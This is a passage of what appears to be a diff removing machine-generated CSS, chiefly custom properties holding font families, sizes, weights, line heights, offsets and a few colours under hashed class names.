-    --x13wx64g: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xo62llv: -3px;
-    --x1r557ik: -4px;
-    --x1tzncoa: -4px;
-    --x1a6xbag: ;
-    --x1vw4pd: -4px;
-    --xuq6qvu: -3px;
-    --x1g0nlay: -3px;
-    --x1ouxnv2: ;
-    --x1ihmaaz: -4px;
-    --xd5dqze: -3px;
-    --x1dlsmbl: -3px;
-    --xsklfde: ;
-    --x1lc7kpm: -3px;
-    --x1y7t1w2: -3px;
-    --xmn1dft: -3px;
-    --xirq56i:
-}
-
-:root {
-    --xjidww0: ;
-    --x1hjxs94: ;
-    --x1p5qwqs: ;
-    --xuxiem5: ;
-    --x4o21d4: ;
-    --x1fye46m: ;
-    --xrxb4: ;
-    --xroip9p: ;
-    --x1igjhjz: ;
-    --x17lqqyq: ;
-    --xg9tpom: ;
-    --x131pm8i: 12px;
-    --xiojtx6: ;
-    --x168pt8p: ;
-    --x1seyqua: ;
-    --x1tke7it: ;
-    --xp0zqr0: ;
-    --xu0uuzv: ;
-    --x1t9cpxo: ;
-    --x1mj7473: 16px;
-    --x1nmqi5c: 8px;
-    --x2lf7rd: 20px;
-    --x65hadw: 4px;
-    --xft9smb: 28px;
-    --xudv6gr: ;
-    --x1an78gd: ;
-    --x4fx38k: ;
-    --xlb9ymg: ;
-    --x1j36sbn: ;
-    --x16yz789: ;
-    --x2h62xu: ;
-    --x622gyy: ;
-    --xr3ph2z: ;
-    --x5296zd: ;
-    --x1tcr9xn: ;
-    --x1wg8hwj: ;
-    --xoj6rik: ;
-    --xr0xcfl: ;
-    --xiogddy: ;
-    --xgqabfw: ;
-    --x165czj1: ;
-    --xkdd7t7: ;
-    --x1rxbhj6: ;
-    --x17qfux1: ;
-    --x1qx8ig0: ;
-    --x10eaa3p: ;
-    --x1ssotj5: ;
-    --xr80eko: ;
-    --x1l3v6it: ;
-    --x1l2jzfu: ;
-    --x1ovkv6y: ;
-    --x10vsn4s: ;
-    --x1pal98b: ;
-    --xc8qyfc: ;
-    --x2gqk74: ;
-    --x143fitj: ;
-    --xlecjy6: ;
-    --x11gha4: ;
-    --xk2z9s8: ;
-    --x133sz9q: ;
-    --x5ilees: ;
-    --xdlie26: ;
-    --x13tfbwn: ;
-    --xc48q30: ;
-    --x1p9zbgv: ;
-    --x1ne5are: ;
-    --xn0fqgv: ;
-    --x1smqw5: ;
-    --x14k0uuf: ;
-    --xllzvw1: ;
-    --xsokwuc: ;
-    --xmc4c9y: ;
-    --x1rcurgl: ;
-    --x1a8etys: ;
-    --xw7csno: ;
-    --xxfmlk:
-}
-
-:root {
-    --x16w86t2: 4px;
-    --x1de8mrh: 52px;
-    --xujoz6g: 16px;
-    --x1cir3j6: 16px;
-    --xmui5ya: 16px;
-    --xarahkt: 16px;
-    --x13j1h1q: 3px;
-    --x1ub4y39: 3px
-}
-
-:root {
-    --x1x6763g: #0064e0;
-    --x194mhd1: 0;
-    --x7p3ais: #1c2b33;
-    --xknd7ft: #f1f4f7;
-    --xy9ppbc: 0;
-    --x17t94gx: #1c2b33;
-    --x1mmz9gr: #0064e0;
-    --xyzkcyn: rgba(0, 0, 0, .05)
-}
-
-.x10kzhpo {
-    --x1krgz4f: var(--xnazks6);
-    --x11063mk: var(--xbqmvkl);
-    --x1pj8n93: var(--x1p5w6zs);
-    --xujnxm0: var(--xn007x4);
-    --xwjdv6j: var(--x13r3tuy);
-    --xefwwst: var(--x11ujngs);
-    --xunf0v8: var(--x19j18qg);
-    --x19tbt77: var(--x13l5jmu);
-    --x90zj3k: var(--xhm9qzy);
-    --x5cyege: var(--x8watv5);
-    --xffe7hg: var(--x11p52kn);
-    --x2xfn1f: var(--xaglr2g);
-    --xpp0t0: var(--xnu4cyd);
-    --x24ev4u: var(--x17gzu0e);
-    --x1ytqakv: var(--x1go72tn);
-    --x1aw8q5o: var(--x8jo845);
-    --xj7nnbg: var(--x1y75x70);
-    --x19gksrq: var(--x1nwb301);
-    --x1i80249: var(--x1adg44m);
-    --x1lta7rf: var(--x8pjwvp);
-    --x1lpidcp: var(--x10agdqs);
-    --x1q7utds: var(--xxsazs8);
-    --x1atnhr1: var(--xvhw8c4);
-    --x1g6wi5r: var(--x6vl4v8);
-    --x6v5s27: var(--x18aa1ek);
-    --xkhmk10: var(--xky8g7s)
-}
-
-.x16gtqnu {
-    --xez4hp5: var(--x590uvs)
-}
-
-.x18zf2md {
-    --x1krgz4f: var(--xxxwp2s);
-    --x11063mk: var(--xwe6069);
-    --x1pj8n93: var(--x13av4em);
-    --xujnxm0: var(--xpxzdx3);
-    --xwjdv6j: var(--x1vntvui);
-    --xefwwst: var(--x19621bc);
-    --xunf0v8: var(--xp6dtss);
-    --x19tbt77: var(--xxn888b);
-    --x90zj3k: var(--x1u9w3fs);
-    --x5cyege: var(--xdpbb61);
-    --xffe7hg: var(--xfgcxxl);
-    --x2xfn1f: var(--xy6y03z);
-    --xpp0t0: var(--xl75a9l);
-    --x24ev4u: var(--xm9tp9o);
-    --x1ytqakv: var(--x13nhdd3);
-    --x1aw8q5o: var(--xuv0bqx);
-    --xj7nnbg: var(--x1atrfoh);
-    --x19gksrq: var(--xq64s4p);
-    --x1i80249: var(--x16ionsi);
-    --x1lta7rf: var(--xuw85tm);
-    --x1lpidcp: var(--x1464jow);
-    --x1q7utds: var(--xejdi0j);
-    --x1atnhr1: var(--xyt4rp2);
-    --x1g6wi5r: var(--x18hxv81);
-    --x6v5s27: var(--x148vt4a);
-    --xkhmk10: var(--xu0pfvj)
-}
-
-.x18zf31h {
-    --xez4hp5: var(--xwvesdf)
-}
-
-.x1ay0o1e {
-    --xez4hp5: var(--x1ijorrw)
-}
-
-.x1d55y0b {
-    --x1krgz4f: var(--xr4s54b);
-    --x11063mk: var(--x1fp803r);
-    --x1pj8n93: var(--xjmsh0);
-    --xujnxm0: var(--x1y85061);
-    --xwjdv6j: var(--xaj3umr);
-    --xefwwst: var(--x18o48l4);
-    --xunf0v8: var(--xsscqq0);
-    --x19tbt77: var(--x1ogbxwz);
-    --x90zj3k: var(--x1khjuf7);
-    --x5cyege: var(--x1rnilbw);
-    --xffe7hg: var(--xvigaio);
-    --x2xfn1f: var(--x1dtjvvr);
-    --xpp0t0: var(--xj0iplh);
-    --x24ev4u: var(--x14lmyyb);
-    --x1ytqakv: var(--xog78oh);
-    --x1aw8q5o: var(--x1r9j3f0);
-    --xj7nnbg: var(--xpmkls0);
-    --x19gksrq: var(--x1ryhq7h);
-    --x1i80249: var(--x36g9ds);
-    --x1lta7rf: var(--xh9l9g9);
-    --x1lpidcp: var(--xh1xs0p);
-    --x1q7utds: var(--x1lawzc3);
-    --x1atnhr1: var(--x1dw1k7f);
-    --x1g6wi5r: var(--xh1z0d5);
-    --x6v5s27: var(--x13yupgq);
-    --xkhmk10: var(--x1wn4euv)
-}
-
-.x1edhmni {
-    --xtncwjf: ;
-    --x1eipkf3: -5px;
-    --x17mpfn9: -5px;
-    --xkxwoo4: -4px;
-    --xnzzj0s: Helvetica, Arial, sans-serif;
-    --x1ra0yvh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xfj931r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x3ghh2v: Placeholder Font;
-    --x12q61b4: 20.0px;
-    --x1d7onq0: ;
-    --x1x6mao9: 400;
-    --x1sxpprt: ;
-    --x1s5xtyw: 1.2;
-    --x13tets0: ;
-    --x6q8n3d: ;
-    --x1b4d9ym: -5px;
-    --x1u6rxw6: -5px;
-    --x6nu8kr: -5px;
-    --xvqghgo: ;
-    --xx1h1vo: -5px;
-    --x1wgp4hi: -5px;
-    --x1jbi2vv: -5px;
-    --x1d36sq9: 1px;
-    --xx9y0xd: -4px;
-    --x1ojnkqw: -5px;
-    --x3kew4y: -6px;
-    --x15zu59h: ;
-    --x1wvr8q3: -5px;
-    --x1g2o1vv: -5px;
-    --x110yx8d: -4px;
-    --xe1gujp: Helvetica, Arial, sans-serif;
-    --x1mwlyjj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xul65gn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1hnoha1: Placeholder Font;
-    --x18h72nt: 20.0px;
-    --x1vcbe29: ;
-    --x9qoerx: 600;
-    --x1wi3d2b: ;
-    --x1oyu96n: 1.2;
-    --xz4ka6m: ;
-    --xqsfmwl: ;
-    --xrca6re: -4px;
-    --xaw01y9: -4px;
-    --x1rgbdvd: -6px;
-    --xdmptu7: ;
-    --xtu6l05: -5px;
-    --xrnoxvb: -5px;
-    --xvz84sl: -5px;
-    --x13tijr3: 1px;
-    --xeckuej: -4px;
-    --xbi1ymu: -5px;
-    --x1i1nk2p: -6px;
-    --xnazks6: ;
-    --xbqmvkl: -5px;
-    --x1p5w6zs: -5px;
-    --xn007x4: -3px;
-    --x13r3tuy: Helvetica, Arial, sans-serif;
-    --x11ujngs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x19j18qg: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x13l5jmu: Placeholder Font;
-    --xhm9qzy: 17.0px;
-    --x8watv5: ;
-    --x11p52kn: 400;
-    --xaglr2g: ;
-    --xnu4cyd: 1.18;
-    --x17gzu0e: ;
-    --x1go72tn: ;
-    --x8jo845: -4px;
-    --x1y75x70: -4px;
-    --x1nwb301: -4px;
-    --x1adg44m: ;
-    --x8pjwvp: -4px;
-    --x10agdqs: -4px;
-    --xxsazs8: -4px;
-    --xvhw8c4: 1px;
-    --x6vl4v8: -3px;
-    --x18aa1ek: -4px;
-    --xky8g7s: -5px;
-    --x1bozhe6: ;
-    --x1o184zu: -5px;
-    --x1qdb9gh: -5px;
-    --xswlgze: -3px;
-    --xt7ct25: Helvetica, Arial, sans-serif;
-    --x1xbpwx7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1l51458: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1er1n4n: Placeholder Font;
-    --x8iyxaa: 17.0px;
-    --xdcibyq: ;
-    --xamtlkm: 600;
-    --x1jnka1c: ;
-    --x1c644ca: 1.18;
-    --x1tbfk2j: ;
-    --x1ftztpk: ;
-    --xnr297z: -3px;
-    --x81c6qx: -3px;
-    --x1gnrkj1: -4px;
-    --x5bp6iq: ;
-    --x32rlsy: -4px;
-    --xd2k8fo: -4px;
-    --x18zlh4u: -4px;
-    --x1q8520z: 1px;
-    --xjamvoi: -3px;
-    --xwra88d: -4px;
-    --xi7tvyl: -5px;
-    --xvipn18: ;
-    --x1exknz9: -5px;
-    --xh5zi39: -5px;
-    --xi0uo1t: -4px;
-    --x1w6ohg6: Helvetica, Arial, sans-serif;
-    --x1uwnuwt: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xh7znfl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x10v0zfe: Placeholder Font;
-    --xr1ru3s: 15.0px;
-    --xky4qh: 14.0px;
-    --x1fs8m7s: 400;
-    --xzpg1ao: 400;
-    --xwendvj: 1.33;
-    --x1k25sli: 1.33;
-    --xtayoku: ;
-    --x1wbvo34: -4px;
-    --x1czypm0: -4px;
-    --x8ekwek: -5px;
-    --x1b8dglc: ;
-    --x13mr45g: -4px;
-    --xow0nrc: -4px;
-    --x19hqzv6: -4px;
-    --xp2tq90: ;
-    --xo95a11: -4px;
-    --x15lteq4: -4px;
-    --x9vbzmd: -5px;
-    --x1q80alf: ;
-    --x10ftfew: -5px;
-    --xbf6r50: -5px;
-    --xciej9k: -4px;
-    --xtcq1h7: Helvetica, Arial, sans-serif;
-    --x16ztwey: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x47nful: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1yrg32k: Placeholder Font;
-    --x1mm3p0j: 15.0px;
-    --xzvmjiy: 14.0px;
-    --xq8wv9a: 600;
-    --x1xxwrjo: 600;
-    --x1f6h4b5: 1.33;
-    --x1i42peg: 1.33;
-    --x1em5m98: ;
-    --xargl5y: -4px;
-    --x10ew4cu: -4px;
-    --x9pow3h: -5px;
-    --xi3sk59: ;
-    --x1xua0ez: -4px;
-    --xhkiqw0: -4px;
-    --x1do8iv4: -4px;
-    --xk10xqa: ;
-    --x1ga92ar: -4px;
-    --x1x3w2fz: -4px;
-    --xbq0p9u: -5px;
-    --x1dnohla: ;
-    --x1w8tv4: -4px;
-    --x1s8nebg: -4px;
-    --x1qnyget: -3px;
-    --xjz0uwf: Helvetica, Arial, sans-serif;
-    --x1cxskcq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xbvti93: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1j0zbpk: Placeholder Font;
-    --x1484oqv: 13.0px;
-    --xuvwa0l: 12.0px;
-    --xhaq3e8: 400;
-    --x1yllyfh: 400;
-    --x4si3xe: 1.23;
-    --xjag4ih: 1.23;
-    --x1x2px8i: ;
-    --x1x83vrp: -3px;
-    --xk9xamu: -3px;
-    --x56tcpb: -4px;
-    --x1iw4ags: ;
-    --xqovol7: -3px;
-    --xhvksau: -3px;
-    --x1w6bb2g: -4px;
-    --x1e7489j: 1px;
-    --xjr3o1y: -3px;
-    --x1elpb76: -4px;
-    --xdmv40c: -4px;
-    --x1bca4ij: ;
-    --xprzw5v: -4px;
-    --x1d2zclf: -4px;
-    --x1n4io7i: -3px;
-    --xekbrfl: Helvetica, Arial, sans-serif;
-    --xx5trkw: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1rqz59r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xzptr56: Placeholder Font;
-    --x7bchu9: 13.0px;
-    --x1nyiqte: 12.0px;
-    --xzw23k7: 600;
-    --xwjc6or: 600;
-    --x1b3mqx5: 1.23;
-    --xykl2ct: 1.23;
-    --xq6tkxc: ;
-    --x1nfmm99: -3px;
-    --x1ncidfc: -3px;
-    --x7zrg5k: -4px;
-    --xza45p8: ;
-    --xtxgc5n: -3px;
-    --x1yprerb: -3px;
-    --x4und0k: -4px;
-    --xgpsvg8: 1px;
-    --x10251mp: -3px;
-    --x3hwh3p: -4px;
-    --x1bxb5th: -4px;
-    --x1ysgsf5: ;
-    --x9fjnwr: -5px;
-    --x1x7lfcl: -5px;
-    --xtc9kj4: -4px;
-    --xsoseyl: Helvetica, Arial, sans-serif;
-    --xy209ud: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xocvtql: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xp9g63y: Placeholder Font;
-    --x19msz0a: 20.0px;
-    --x9jkrjt: ;
-    --x6wadjw: 600;
-    --xk6qs53: ;
-    --xgg4j6r: 1.2;
-    --x1xr3s37: ;
-    --xxvujgc: ;
-    --x25ujlk: -4px;
-    --xiaj1xu: -4px;
-    --x1ubcmcx: -6px;
-    --xjnwqgz: ;
-    --xmum77k: -5px;
-    --x1ykr3zv: -5px;
-    --x19uadqx: -5px;
-    --x1y40vd4: 1px;
-    --x1xmp726: -4px;
-    --x173ftej: -5px;
-    --xomrcbs: -6px;
-    --x7xbuff: ;
-    --x13lt0vj: -5px;
-    --xougdqu: -5px;
-    --x31q2cd: -3px;
-    --x61jxnq: Helvetica, Arial, sans-serif;
-    --xxl2ler: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1ttd5ug: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1wxq01c: Placeholder Font;
-    --x1pen2ak: 17.0px;
-    --xathyop: ;
-    --x9ucqne: 600;
-    --xjo4w83: ;
-    --xkliolb: 1.18;
-    --xagajt7: ;
-    --x1hweptz: ;
-    --x14s41: -3px;
-    --xviogtu: -3px;
-    --x1pkes48: -4px;
-    --x1rgkjax: ;
-    --x1vw8rtc: -4px;
-    --xq1fmga: -4px;
-    --xmsh5gb: -4px;
-    --x1j70433: 1px;
-    --x8idzxg: -3px;
-    --xwlmzfs: -4px;
-    --x1uwh76v: -5px;
-    --x1yoj6kp: ;
-    --xmiarny: -5px;
-    --x19pr689: -5px;
-    --x1fkngun: -4px;
-    --xsxln79: Helvetica, Arial, sans-serif;
-    --xr49ehs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1y7bn5f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x6kyuv0: Placeholder Font;
-    --xb1jko2: 15.0px;
-    --xlmu7fb: 14.0px;
-    --x66rfcq: 600;
-    --x6mkkyy: 600;
-    --x12kgh21: 1.33;
-    --x4ni8o1: 1.33;
-    --x11s3sq9: ;
-    --x17opz86: -4px;
-    --x1ghmsz5: -4px;
-    --xiw2yq4: -5px;
-    --xwshb32: ;
-    --xg7ytgo: -4px;
-    --x1uqmufe: -4px;
-    --x6difns: -4px;
-    --x1jdfoav: ;
-    --xs1lznt: -4px;
-    --xdyeji5: -4px;
-    --x18j5xyh: -5px;
-    --xr4s54b: ;
-    --x1fp803r: -4px;
-    --xjmsh0: -4px;
-    --x1y85061: -3px;
-    --xaj3umr: Helvetica, Arial, sans-serif;
-    --x18o48l4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xsscqq0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1ogbxwz: Placeholder Font;
-    --x1khjuf7: 13.0px;
-    --x1rnilbw: 12.0px;
-    --xvigaio: 600;
-    --x1dtjvvr: 600;
-    --xj0iplh: 1.23;
-    --x14lmyyb: 1.23;
-    --xog78oh: ;
-    --x1r9j3f0: -3px;
-    --xpmkls0: -3px;
-    --x1ryhq7h: -4px;
-    --x36g9ds: ;
-    --xh9l9g9: -3px;
-    --xh1xs0p: -3px;
-    --x1lawzc3: -4px;
-    --x1dw1k7f: 1px;
-    --xh1z0d5: -3px;
-    --x13yupgq: -4px;
-    --x1wn4euv: -4px;
-    --xxn1dop: ;
-    --xgu2x42: -5px;
-    --xjvcvke: -5px;
-    --x1hpi3tf: -3px;
-    --xbgzs31: Helvetica, Arial, sans-serif;
-    --x162inkm: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xuzmjn5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x7aic6i: Placeholder Font;
-    --x1fj9w0t: 17.0px;
-    --x3j3a9f: ;
-    --xdl3uhn: 600;
-    --x1uh0c67: ;
-    --x1n3v4p0: 1.18;
-    --x10k74h5: ;
-    --x13ujgqb: ;
-    --x2j2gfg: -3px;
-    --x36x3sr: -3px;
-    --xl2b13n: -4px;
-    --x1a0t850: ;
-    --x1ve49ez: -4px;
-    --xlumsmq: -4px;
-    --x1tj8b1j: -4px;
-    --x1k9cpg9: 1px;
-    --x1hl8gml: -3px;
-    --xaac17j: -4px;
-    --x8lq8b8: -5px;
-    --x119fpul: ;
-    --xno2wk0: -5px;
-    --xnfv741: -5px;
-    --x161epcw: -4px;
-    --x130uygc: Helvetica, Arial, sans-serif;
-    --x1jog1lq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x121x2n0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xaloe2f: Placeholder Font;
-    --xra2tmh: 15.0px;
-    --x1f9llnd: 14.0px;
-    --xnzxa3u: 600;
-    --x7fte1l: 600;
-    --x1lde780: 1.33;
-    --xnd7tci: 1.33;
-    --x1d0p41p: ;
-    --x1rz31nq: -4px;
-    --x1u6uxou: -4px;
-    --x1i5b2dr: -5px;
-    --xhyrjfp: ;
-    --x13qgqtb: -4px;
-    --x14yprge: -4px;
-    --x3ufkju: -4px;
-    --xfpdg4f: ;
-    --x1kh1qnn: -4px;
-    --x1jety0p: -4px;
-    --xnodfvb: -5px;
-    --xwkxgng: 6px;
-    --xfffg80: 40px;
-    --xy3rk7y: 6px;
-    --xux2wl9: 6px;
-    --x7zolun: 12px;
-    --x11bthor: 6px;
-    --x1qwpgpj: 36px;
-    --x1f3ocwb: 6px;
-    --x3iu05p: 6px;
-    --x1yvdy8c: 12px;
-    --x4s76ci: 0;
-    --x1heqtsn: 0;
-    --x4h6wrt: 32px;
-    --x4c8ij4: ;
-    --xi5m5f5: -4px;
-    --x7wo1dq: -4px;
-    --xu5uia9: -3px;
-    --xm2jn79: Helvetica, Arial, sans-serif;
-    --xybxab7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xxbn6bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x3x7vqq: Placeholder Font;
-    --x9695cf: 13.0px;
-    --xum7q36: ;
-    --x1p598n2: 600;
-    --x1rui8e3: ;
-    --x1211fgb: 1.23;
-    --xvnkheb: ;
-    --x1o60hd7: ;
-    --x1yy5r62: -3px;
-    --xteklf7: -3px;
-    --x9cpa08: -4px;
-    --xb1grij: ;
-    --x106tzj6: -3px;
-    --x1fxcd03: -3px;
-    --x16kug0r: -4px;
-    --xp1endx: 1px;
-    --x117gydm: -3px;
-    --x1538inl: -4px;
-    --xiewslt: -4px;
-    --xdi6hli: ;
-    --x15rri8k: -4px;
-    --xt362o8: -4px;
-    --x1sb9k97: -3px;
-    --x24q95h: Helvetica, Arial, sans-serif;
-    --x8yvz03: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1fz1xqn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xlxpd12: Placeholder Font;
-    --x1pjrceu: 13.0px;
-    --xehneiy: ;
-    --x121ktr9: 600;
-    --xm35t5h: ;
-    --x80eyxw: 1.23;
-    --x1otxvbk: ;
-    --x1yajiku: ;
-    --x6vepn6: -3px;
-    --x1huyhov: -3px;
-    --xdklue7: -4px;
-    --xoge43j: ;
-    --x4ib3yk: -3px;
-    --x1pf5uke: -3px;
-    --x1i3rnz2: -4px;
-    --x4hgyvv: 1px;
-    --xfdj5q2: -3px;
-    --xoeqqcl: -4px;
-    --x182ez8h: -4px;
-    --xb28vxh: ;
-    --x2y0kgz: -4px;
-    --xt6kmxp: -4px;
-    --xz10qks: -3px;
-    --xksw5h7: Helvetica, Arial, sans-serif;
-    --x9lo0mb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xwaw8r8: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1572byx: Placeholder Font;
-    --xf12veb: 13.0px;
-    --xlve5uf: ;
-    --xj2b5vn: 600;
-    --x1kj5uie: ;
-    --x12pdvu3: 1.23;
-    --x1qniqyi: ;
-    --x145phgi: ;
-    --x1iutb6v: -3px;
-    --xsbozer: -3px;
-    --x14bi7z6: -4px;
-    --x46outn: ;
-    --xlji6tt: -3px;
-    --x1wol7t9: -3px;
-    --x1a0jcdm: -4px;
-    --xr5dv2i: 1px;
-    --x1vcyjkl: -3px;
-    --x8qvwwh: -4px;
-    --xe97v07: -4px;
-    --xksiujm: ;
-    --x1udwt0p: -4px;
-    --x1huec8c: -4px;
-    --x3sol6n: -3px;
-    --x1ugqhsl: Helvetica, Arial, sans-serif;
-    --x1g6wwep: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xrp0pga: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xvhq5m3: Placeholder Font;
-    --xmys1oz: 13.0px;
-    --x8trd0s: 12.0px;
-    --x1t8d28s: 400;
-    --xoto7qg: 400;
-    --x186g4eq: 1.23;
-    --x8mvqz: 1.23;
-    --xjmrsu4: ;
-    --x1e38it4: -3px;
-    --x140vf43: -3px;
-    --x74uxmk: -4px;
-    --x1son7hb: ;
-    --xujtrp9: -3px;
-    --x6za36d: -3px;
-    --x415vfk: -4px;
-    --x1x9d1gq: 1px;
-    --x11k0stt: -3px;
-    --xdo3irv: -4px;
-    --xyk183t: -4px;
-    --x1vbaiwp: ;
-    --x1b1ms1z: -4px;
-    --xzcidl7: -4px;
-    --x1jjujra: -3px;
-    --x1g4qq31: Helvetica, Arial, sans-serif;
-    --x1qdf2pq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x18eapap: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x8hzmlu: Placeholder Font;
-    --xwguj4j: 12.0px;
-    --xb9npy: 12.0px;
-    --x4kxcam: 400;
-    --xiep2pu: 400;
-    --x11k1loh: 1.33;
-    --x3mo888: 1.33;
-    --xlwtffm: ;
-    --xwnsi93: -3px;
-    --x1cb7l9t: -3px;
-    --x1jyogfk: -4px;
-    --x1wo46fi: ;
-    --x1p6wkyy: -3px;
-    --xbdyy48: -3px;
-    --x1hnscan: -3px;
-    --x1t2mehl: ;
-    --x1gn8ajd: -3px;
-    --x34pxhu: -3px;
-    --x1qdhy74: -4px;
-    --x1fr0qlc: ;
-    --x12i66yj: -8px;
-    --xd0k4ey: -8px;
-    --x1jy1c1c: -7px;
-    --xwq7tkg: Helvetica, Arial, sans-serif;
-    --xrteluo: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xltyjl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x4x4ic4: Placeholder Font;
-    --x562vke: 32.0px;
-    --x1qdve4x: ;
-    --x1ns1hne: 700;
-    --x1fud5f2: ;
-    --xlymjwl: 1.19;
-    --x1vfi75s: ;
-    --xoyq0qf: ;
-    --x1vipbx4: -7px;
-    --xlc5ngc: -7px;
-    --x844i5r: -8px;
-    --xoggf63: ;
-    --x5wr6ke: -7px;
-    --x1bai1r7: -7px;
-    --xro6ar3: -8px;
-    --x1yk77jx: 2px;
-    --x14qokqw: -6px;
-    --x1p2u5bd: -8px;
-    --x1fij96i: -10px;
-    --x1pi689j: ;
-    --xwstcob: -7px;
-    --x13vyff7: -7px;
-    --xkq7gwl: -5px;
-    --x10yplbo: Helvetica, Arial, sans-serif;
-    --xqqn5kh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x93kfj5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xbj59ie: Placeholder Font;
-    --x1g6r5b0: 28.0px;
-    --x1swvqv9: ;
-    --x6hyoyt: 700;
-    --x1ly61ab: ;
-    --x1nqfrbf: 1.14;
-    --x1us6h2s: ;
-    --xru1tik: ;
-    --xgjb9u7: -5px;
-    --x6mj85x: -5px;
-    --x17vnfe6: -7px;
-    --x1q8iz3w: ;
-    --xamylpb: -6px;
-    --xhikiy: -6px;
-    --xzgfs7o: -6px;
-    --x1f5vsap: 3px;
-    --xl029z9: -5px;
-    --xuiqyzz: -8px;
-    --x16xjy20: -8px;
-    --xrysafq: ;
-    --x17midct: -5px;
-    --xil8yjb: -5px;
-    --xnyvkgh: -4px;
-    --x82ztox: Helvetica, Arial, sans-serif;
-    --xxud6bn: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x113mz3m: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1njttdf: Placeholder Font;
-    --x1opztdk: 15.0px;
-    --xzmivme: 14.0px;
-    --x573hfg: 700;
-    --xkeetul: 700;
-    --xon84gx: 1.33;
-    --x2oe8bc: 1.33;
-    --x1vwrybv: ;
-    --xrk41vs: -4px;
-    --x53yn65: -4px;
-    --x1eiktyy: -5px;
-    --xdbz28z: ;
-    --x1xlc9hd: -4px;
-    --xlovacg: -4px;
-    --xsc0f5h: -4px;
-    --x4m2gy9: 1px;
-    --x1eedtr1: -4px;
-    --x8ywikw: -5px;
-    --xbfqffi: -5px;
-    --x1ldaztp: ;
-    --xrifdjg: -5px;
-    --x1a5gb3v: -5px;
-    --x5xim3z: -4px;
-    --xazijgf: Helvetica, Arial, sans-serif;
-    --xwssdrg: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1j2mfry: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xz6ujff: Placeholder Font;
-    --xsk3jfw: 15.0px;
-    --xkxhgaw: ;
-    --x1l96rin: 700;
-    --x101lihx: ;
-    --xyxlbi5: 1.33;
-    --xbb9z56: ;
-    --x2omo58: ;
-    --xfdb4gi: -4px;
-    --x12kr39k: -4px;
-    --x1lz7y3m: -5px;
-    --xjqhn61: ;
-    --x8aw7q7: -4px;
-    --xal80y0: -4px;
-    --xtdhoq8: -4px;
-    --x108ixv2: 1px;
-    --x19y5r0o: -4px;
-    --x1ghkizs: -5px;
-    --x1pqx3uu: -5px;
-    --xxxwp2s: ;
-    --xwe6069: -5px;
-    --x13av4em: -5px;
-    --xpxzdx3: -4px;
-    --x1vntvui: Helvetica, Arial, sans-serif;
-    --x19621bc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xp6dtss: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xxn888b: Placeholder Font;
-    --x1u9w3fs: 15.0px;
-    --xdpbb61: ;
-    --xfgcxxl: 700;
-    --xy6y03z: ;
-    --xl75a9l: 1.33;
-    --xm9tp9o: ;
-    --x13nhdd3: ;
-    --xuv0bqx: -4px;
-    --x1atrfoh: -4px;
-    --xq64s4p: -5px;
-    --x16ionsi: ;
-    --xuw85tm: -4px;
